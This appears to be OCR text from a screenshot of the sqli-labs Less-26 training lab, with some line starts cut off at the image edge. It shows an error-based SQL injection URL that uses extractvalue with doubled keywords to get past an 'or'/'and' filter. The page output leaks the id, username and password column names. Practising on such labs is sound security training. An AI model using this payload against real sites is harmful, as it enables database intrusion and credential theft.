 Welcome Dhakkan
ing: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Lkaij\Desktop\phpstudy\WWW\sql\Less-26\index.php on line 36
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-26
控制台 源代码 网络 性能 内存 应用程序 HackBar
E TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
ql/Less-26/index.php?id=1'||extractvalue(1,concat('~',
umn_name))from(infoorrmation_schema.columns)where(table_schema=database())anandd(table_name='users'))))||'1'='1